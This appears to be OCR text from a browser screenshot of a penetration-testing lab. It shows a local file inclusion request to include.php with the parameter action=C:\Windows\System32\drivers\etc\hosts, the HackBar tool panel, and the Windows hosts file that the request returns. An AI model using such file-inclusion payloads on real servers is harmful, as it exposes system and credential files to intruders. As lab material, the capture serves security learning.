 192.168.69.195/file/include.php?
192.168.69.195/file/include.php?action=C:\Windows\System32\drivers\etc\hosts
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs 移动设备上的书签
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should
be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For
example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1
localhost #38.55.207.192 www.215wg.com #38.55.207.192 www.230wg.com #38.55.207.192 230wg.com #38.55.207.192 cf.aitao2.com #38.55.207.192 aitao2.com #38.55.207.192
215wg.com #38.55.207.192 www.aitao2.com #38.55.207.192 www.798wg.com #38.55.207.192 zcd6.com #38.55.207.192 yz.yhfkm.com #38.55.207.192 yhfkm.com #38.55.207.192
560fk.com #38.55.207.192 www.560fk.com #127.0.0.1 localhost
192.168.69.195
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.69.195/file/include.php?action=C:\Windows\System32\drivers\etc\hosts